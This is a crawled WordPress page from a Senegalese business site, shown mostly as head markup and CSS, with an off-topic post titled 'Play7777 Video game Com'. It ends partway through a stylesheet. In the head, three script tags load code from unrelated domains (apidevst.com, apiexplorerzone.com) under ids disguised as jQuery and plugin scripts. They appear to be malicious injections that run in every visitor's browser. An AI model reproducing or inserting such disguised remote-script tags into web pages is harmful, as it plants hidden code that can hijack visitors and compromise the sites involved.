

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/play7777-video-game-com/
body_size: 22816
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Play7777 Video game Com &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fplay7777-video-game-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fplay7777-video-game-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/cbnxp.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1769741113' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/cbnxp.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/cbnxp.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/cbnxp.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/cbnxp.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/cbnxp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"00d72b9a43","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/cbnxp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/play7777-video-game-com/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=12209' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
